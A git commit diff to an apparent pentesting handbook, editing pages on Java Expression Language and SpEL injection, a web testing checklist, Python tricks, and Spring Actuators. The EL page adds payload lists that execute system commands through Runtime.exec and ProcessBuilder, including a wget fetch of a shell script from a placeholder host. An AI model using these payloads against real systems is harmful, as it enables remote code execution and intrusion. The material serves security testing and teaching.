GitBook: [master] 6 pages modified
This commit is contained in:
parent
b8d56077c5
commit
a0ae1cefcb
|
|
@ -249,7 +249,6 @@
|
|||
* [disable\_functions bypass - mod\_cgi](pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-mod_cgi.md)
|
||||
* [disable\_functions bypass - PHP 4 >= 4.2.0, PHP 5 pcntl\_exec](pentesting/pentesting-web/php-tricks-esp/php-useful-functions-disable_functions-open_basedir-bypass/disable_functions-bypass-php-4-greater-than-4.2.0-php-5-pcntl_exec.md)
|
||||
* [Python](pentesting/pentesting-web/python.md)
|
||||
* [SpEL - Spring Expression Language](pentesting/pentesting-web/spel-spring-expression-language.md)
|
||||
* [Spring Actuators](pentesting/pentesting-web/spring-actuators.md)
|
||||
* [Symphony](pentesting/pentesting-web/symphony.md)
|
||||
* [Tomcat](pentesting/pentesting-web/tomcat.md)
|
||||
|
|
|
|||
|
|
@ -2,12 +2,20 @@
|
|||
|
||||
## Basic Information
|
||||
|
||||
EL provides an important mechanism for enabling the presentation layer \(web pages\) to communicate with the application logic \(managed beans\). The EL is used by **several JavaEE technologies**, such as JavaServer Faces technology, JavaServer Pages \(JSP\) technology, and Contexts and Dependency Injection for Java EE \(CDI\). The EL can also be used in stand-alone environments.
|
||||
EL provides an important mechanism for enabling the presentation layer \(web pages\) to communicate with the application logic \(managed beans\).
|
||||
|
||||
### Where is it used ?
|
||||
|
||||
1. Spring Framework: Security, Data, …
|
||||
2. **Any place developers use it by SpEL API**
|
||||
3. For languages it can be used in Java, Kotlin, Scala, and other JVM based technologies.
|
||||
|
||||
The EL is used by **several JavaEE technologies**, such as JavaServer Faces technology, JavaServer Pages \(JSP\) technology, and Contexts and Dependency Injection for Java EE \(CDI\). The EL can also be used in stand-alone environments.
|
||||
|
||||
Java applications are **easily recognizable** as they tend to use extensions as **.jsp** or **.jsf**, throw **stack errors** and use **term like "Serverlet" in the headers**.
|
||||
|
||||
{% hint style="info" %}
|
||||
depending on the **EL version** some **features** might be **On** or **Off** and usually some **characters** may be **disallowed**.
|
||||
Depending on the **EL version** some **features** might be **On** or **Off** and usually some **characters** may be **disallowed**.
|
||||
{% endhint %}
|
||||
|
||||
## Basic Example
|
||||
|
|
@ -61,6 +69,24 @@ Enter a String to evaluate:
|
|||
|
||||
Note how in the previous example the term `{5*5}` was **evaluated**.
|
||||
|
||||
## **CVE Example**
|
||||
|
||||
From you have already see I bet you know what is coming. If developers are using SpEL with user input, we need to create payload with injection. Let’s check one that allow remote code execution \(RCE\). It was created as part of exploit for [CVE-2017–8046](https://github.com/m3ssap0/SpringBreakVulnerableApp).
|
||||
|
||||

|
||||
|
||||
It consist of 3 parts:
|
||||
|
||||
* black color — copy result of command execution directly to output stream of HTTP request
|
||||
* red color — get Java Runtime and execute command in system
|
||||
* blue color — String containing command: `cmd /c dir`. To make it more robust individual characters of command are decoded from numbers.
|
||||
|
||||
Result of executing it:
|
||||
|
||||

|
||||
|
||||
## Payloads
|
||||
|
||||
### Basic actions
|
||||
|
||||
```bash
|
||||
|
|
@ -172,7 +198,15 @@ ${"".getClass().forName("java.lang.Runtime").getMethods()[6].invoke("".getClass(
|
|||
${request.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("js").eval("java.lang.Runtime.getRuntime().exec(\\\"ping x.x.x.x\\\")"))}
|
||||
|
||||
// Method using ScriptEngineManager
|
||||
${facesContext.getExternalContext().setResponseHeader("output","".getClass().forName("javax.script.ScriptEngineManager").newI
|
||||
{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"whoami\\\"); x.start()\")}}
|
||||
${facesContext.getExternalContext().setResponseHeader("output","".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval(\"var x=new java.lang.ProcessBuilder;x.command(\\\"wget\\\",\\\"http://x.x.x.x/1.sh\\\");
|
||||
|
||||
//https://github.com/marcin33/hacking/blob/master/payloads/spel-injections.txt
|
||||
(T(org.springframework.util.StreamUtils).copy(T(java.lang.Runtime).getRuntime().exec("cmd "+T(java.lang.String).valueOf(T(java.lang.Character).toChars(0x2F))+"c "+T(java.lang.String).valueOf(new char[]{T(java.lang.Character).toChars(100)[0],T(java.lang.Character).toChars(105)[0],T(java.lang.Character).toChars(114)[0]})).getInputStream(),T(org.springframework.web.context.request.RequestContextHolder).currentRequestAttributes().getResponse().getOutputStream()))
|
||||
T(java.lang.System).getenv()[0]
|
||||
T(java.lang.Runtime).getRuntime().exec('ping my-domain.com')
|
||||
T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec("cmd /c dir").getInputStream())
|
||||
''.class.forName('java.lang.Runtime').getRuntime().exec('calc.exe')
|
||||
```
|
||||
|
||||
### Inspecting the environment
|
||||
|
|
@ -207,4 +241,5 @@ ${employee.FirstName}
|
|||
|
||||
* [https://techblog.mediaservice.net/2016/10/exploiting-ognl-injection/](https://techblog.mediaservice.net/2016/10/exploiting-ognl-injection/)
|
||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md\#tools](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md#tools)
|
||||
* [https://github.com/marcin33/hacking/blob/master/payloads/spel-injections.txt](https://github.com/marcin33/hacking/blob/master/payloads/spel-injections.txt)
|
||||
|
||||
|
|
|
|||
|
|
@ -29,7 +29,6 @@ openssl s_client -connect domain.com:443 # GET / HTTP/1.0
|
|||
* [ ] Any **known vulnerability** of the version of the technology?
|
||||
* [ ] Using any **well known tech**? Any **useful trick** to extract more information?
|
||||
* [ ] Any **specialised scanner** to run \(like wpscan\)?
|
||||
* [ ] Any **vulnerable cookie**? **JWT**?
|
||||
* [ ] Launch **general purposes scanners**. You never know if they are going to find something or if the are going to find some interesting information.
|
||||
* [ ] Start with the **initial checks**: **robots**, **sitemap**, **404** error and **SSL/TLS scan** \(if HTTPS\).
|
||||
* [ ] Start **spidering** the web page: It's time to **find** all the possible **files, folders** and **parameters being used.** Also, check for **special findings**.
|
||||
|
|
@ -39,7 +38,7 @@ openssl s_client -connect domain.com:443 # GET / HTTP/1.0
|
|||
* [ ] **Backups checking**: Test if you can find **backups** of **discovered files** appending common backup extensions.
|
||||
* [ ] **Brute-Force parameters**: Try to **find hidden parameters**.
|
||||
* [ ] Once you have **identified** all the possible **endpoints** accepting **user input**, check for all kind of **vulnerabilities** related to it.
|
||||
* [ ] This is by far the **most complex part of pentesting web**, and **depending** of the **vulnerability** the pentester should know how to **discover** it. In **this book** you can find **explained** a lot of **web vulnerabilities** related to user input.
|
||||
* [ ] [Follow this checklist](../../pentesting-web/web-vulnerabilities-methodology.md)
|
||||
|
||||
## Server Version \(Vulnerable?\)
|
||||
|
||||
|
|
@ -69,25 +68,40 @@ Some **tricks** for **finding vulnerabilities** in different well known **techno
|
|||
* \*\*\*\*[**Apache**](apache.md)\*\*\*\*
|
||||
* \*\*\*\*[**Artifactory**](artifactory-hacking-guide.md)\*\*\*\*
|
||||
* \*\*\*\*[**Buckets**](buckets/)\*\*\*\*
|
||||
* \*\*\*\*[**CGI**](cgi.md)\*\*\*\*
|
||||
* \*\*\*\*[**Drupal**](drupal.md)\*\*\*\*
|
||||
* \*\*\*\*[**Flask**](flask.md)\*\*\*\*
|
||||
* \*\*\*\*[**Git**](git.md)\*\*\*\*
|
||||
* \*\*\*\*[**Golang**](golang.md)\*\*\*\*
|
||||
* \*\*\*\*[**GraphQL**](graphql.md)\*\*\*\*
|
||||
* \*\*\*\*[**H2 - Java SQL database**](h2-java-sql-database.md)\*\*\*\*
|
||||
* [**IIS tricks**](iis-internet-information-services.md)
|
||||
* \*\*\*\*[**JBOSS**](jboss.md)\*\*\*\*
|
||||
* \*\*\*\*[**Jenkins**](jenkins.md)\*\*\*\*
|
||||
* \*\*\*\*[**Jira**](jira.md)\*\*\*\*
|
||||
* \*\*\*\*[**Joomla**](joomla.md)\*\*\*\*
|
||||
* \*\*\*\*[**JSP**](jsp.md)\*\*\*\*
|
||||
* \*\*\*\*[**Laravel**](laravel.md)\*\*\*\*
|
||||
* \*\*\*\*[**Moodle**](moodle.md)\*\*\*\*
|
||||
* \*\*\*\*[**Nginx**](nginx.md)\*\*\*\*
|
||||
* [**PHP \(php has a lot of interesting tricks that could be exploited**](php-tricks-esp/)
|
||||
* [**Nginx**](nginx.md)
|
||||
* [**Python**](python.md)
|
||||
* [**Flask**](flask.md)
|
||||
* [**WebDav**](put-method-webdav.md)
|
||||
* [**CGI**](cgi.md)
|
||||
* [**Tomcat**](tomcat.md)
|
||||
* [**Jenkins**](jenkins.md)
|
||||
* [**JBOSS**](jboss.md)
|
||||
* [**JIRA**](jira.md)
|
||||
* [**JSP**](jsp.md)
|
||||
* [**Wordpress**](wordpress.md)
|
||||
* [**Drupal**](drupal.md)
|
||||
* [**Moodle**](moodle.md)
|
||||
* [**VMWare \(EXS, VCenter**](vmware-esx-vcenter....md)
|
||||
* [**GraphQL**](graphql.md)
|
||||
* \*\*\*\*[**Python**](python.md)\*\*\*\*
|
||||
* \*\*\*\*[**Spring Actuators**](spring-actuators.md)\*\*\*\*
|
||||
* \*\*\*\*[**Symphony**](symphony.md)\*\*\*\*
|
||||
* \*\*\*\*[**Tomcat**](tomcat.md)\*\*\*\*
|
||||
* \*\*\*\*[**VMWare**](vmware-esx-vcenter....md)\*\*\*\*
|
||||
* \*\*\*\*[**Web API Pentesting**](web-api-pentesting.md)\*\*\*\*
|
||||
* \*\*\*\*[**WebDav**](put-method-webdav.md)\*\*\*\*
|
||||
* \*\*\*\*[**Werkzeug**](werkzeug.md)\*\*\*\*
|
||||
* \*\*\*\*[**Wordpress**](wordpress.md)\*\*\*\*
|
||||
* **Electron Desktop**
|
||||
|
||||
If the **source code** of the application is available in **github**, apart of performing by **your own a White box test** of the application \(no guide available yet in hacktricks\) there is **some information** that could be **useful** for the current **Black-Box testing**:
|
||||
_Take into account that the **same domain** can be using **different technologies** in different **ports**, **folders** and **subdomains**._
|
||||
If the web application is using any well known **tech/platform listed before** or **any other**, don't forget to **search on the Internet** new tricks \(and let me know!\).
|
||||
|
||||
## Source Code Review
|
||||
|
||||
If the **source code** of the application is available in **github**, apart of performing by **your own a White box test** of the application there is **some information** that could be **useful** for the current **Black-Box testing**:
|
||||
|
||||
* Is there a **Changelog or Readme or Version** file or anything with **version info accesible** via web?
|
||||
* How and where are saved the **credentials**? Is there any \(accesible?\) **file** with credentials \(usernames or passwords\)?
|
||||
|
|
@ -96,8 +110,7 @@ If the **source code** of the application is available in **github**, apart of p
|
|||
* Can you **access any of these files** exploiting some vulnerability?
|
||||
* Is there any **interesting information in the github** \(solved and not solved\) **issues**? Or in **commit history** \(maybe some **password introduced inside an old commit**\)?
|
||||
|
||||
_Take into account that the **same domain** can be using **different technologies** in different **ports**, **folders** and **subdomains**._
|
||||
If the web application is using any well known **tech/platform listed before** or **any other**, don't forget to **search on the Internet** new tricks \(and let me know!\).
|
||||
{% page-ref page="code-review-tools.md" %}
|
||||
|
||||
## Automatic scanners
|
||||
|
||||
|
|
|
|||
|
|
@ -8,7 +8,11 @@ test a possible **code execution**, using the function _str\(\)_:
|
|||
"+str(True)+" #If the string True is printed, then it is vulnerable
|
||||
```
|
||||
|
||||
You [can find here **several tricks**](../../misc/basic-python/bypass-python-sandboxes.md) to obtain **code executing** in python if you can execute arbitrary code.
|
||||
### Tricks
|
||||
|
||||
### \*\*\*\*[**Python Deserialization**](../../pentesting-web/deserialization/#python)\*\*\*\*
|
||||
{% page-ref page="../../misc/basic-python/bypass-python-sandboxes.md" %}
|
||||
|
||||
{% page-ref page="../../pentesting-web/ssti-server-side-template-injection/" %}
|
||||
|
||||
{% page-ref page="../../pentesting-web/deserialization/" %}
|
||||
|
||||
|
|
|
|||
|
|
@ -1,66 +0,0 @@
|
|||
# SpEL - Spring Expression Language
|
||||
|
||||
**POST COPIED FROM** [**https://medium.com/@xvnpw/hacking-spel-part-1-d2ff2825f62a**](https://medium.com/@xvnpw/hacking-spel-part-1-d2ff2825f62a)\*\*\*\*
|
||||
|
||||
This story will explain how to find and exploit SpEL parser in web applications based on Java language.
|
||||
|
||||
What is SpEL ? From Spring documentation: _The Spring Expression Language \(SpEL for short\) is a powerful expression language that supports querying and manipulating an object graph at runtime._
|
||||
|
||||
Where is it used ?
|
||||
|
||||
1. Spring Framework: Security, Data, …
|
||||
2. **Any place developers use it by SpEL API**
|
||||
3. For languages it can be used in Java, Kotlin, Scala, and other JVM based technologies.
|
||||
|
||||
First point is known by issues in past like: [CVE-2018–1273](https://tanzu.vmware.com/security/cve-2018-1273), [CVE-2017–8046](https://pivotal.io/security/cve-2017-8046) or CVE-2011–2730. I will not talk about them, I will focus on point number two.
|
||||
|
||||
### SpEL API <a id="385e"></a>
|
||||
|
||||
Most common use cases for SpEL that I have seen in web applications:
|
||||
|
||||
* complex expressions using custom function calls: `fun1("some string") ? "text" : fun2("some other string")`
|
||||
* dynamic code evaluation: `T(org.springframework.util.StreamUtils).copy(T(java.lang.Runtime).getRuntime().exec`…
|
||||
|
||||
Any of user input can be part of expression. Also input can be expression as a whole. Those above use cases are good indicators what to look for in web apps. Key words: **expression**, **mapping**, **dynamic** 😃
|
||||
|
||||
### Payloads <a id="adba"></a>
|
||||
|
||||
From you have already see I bet you know what is coming. If developers are using SpEL with user input, we need to create payload with injection. Let’s check one that allow remote code execution \(RCE\). It was created as part of exploit for [CVE-2017–8046](https://github.com/m3ssap0/SpringBreakVulnerableApp).
|
||||
|
||||

|
||||
|
||||
It consist of 3 parts:
|
||||
|
||||
* black color — copy result of command execution directly to output stream of HTTP request
|
||||
* red color — get Java Runtime and execute command in system
|
||||
* blue color — String containing command: `cmd /c dir`. To make it more robust individual characters of command are decoded from numbers.
|
||||
|
||||
Result of executing it:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
Code of intentionally vulnerable web application:
|
||||
|
||||
Keep in mind:
|
||||
|
||||
* payload is working in some of Blind scenarios — always copy result to HTTP response
|
||||
* can be tune to work on Linux — just remove `cmd /c` and it should work out-of-box
|
||||
* in real world you will need probably first break out of string to inject this or do other tricks that are common for injection attacks
|
||||
* it can be used with multiple versions of String Framework and Java
|
||||
|
||||
Here is payload to copy:
|
||||
|
||||
The other interesting payload is this one:
|
||||
|
||||

|
||||
|
||||
It’s far less complicated but short and powerful. It’s also not using `T(...)` syntax and no constructor is used. It’s just executing methods and accessing properties. I will show in next part why it does matter.
|
||||
|
||||
Check more payloads for SpEL in my repository: [https://github.com/marcin33/hacking/blob/master/payloads/spel-injections.txt](https://github.com/marcin33/hacking/blob/master/payloads/spel-injections.txt)
|
||||
|
||||
### Summary <a id="85bc"></a>
|
||||
|
||||
That will be all for this part. I have explained what is SpEL API and how to exploit it. In next part I will deep dive into Spring source code to show how exactly it works.
|
||||
|
||||
|
|
@ -70,7 +70,7 @@ eureka.client.serviceUrl.defaultZone=http://artsploit.com/n/xstream
|
|||
|
||||
This property modifies the Eureka serviceURL to an arbitrary value. Eureka Server is normally used as a discovery server, and almost all Spring Cloud applications register at it and send status updates to it. If you are lucky to have Eureka-Client <1.8.7 in the target classpath \(it is normally included in Spring Cloud Netflix\), you can exploit the **XStream deserialization vulnerability** in it. All you need to do is to set the 'eureka.client.serviceUrl.defaultZone' property to your server URL \( [http://artsploit.com/n/xstream](http://artsploit.com/n/xstream)\) via '/env' and then call '/refresh' endpoint. After that, your server should serve the XStream payload with the following content:
|
||||
|
||||
```text
|
||||
```markup
|
||||
<linked-hash-set>
|
||||
<jdk.nashorn.internal.objects.NativeString>
|
||||
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
|
||||
|
|
|
|||
Loading…
Reference in New Issue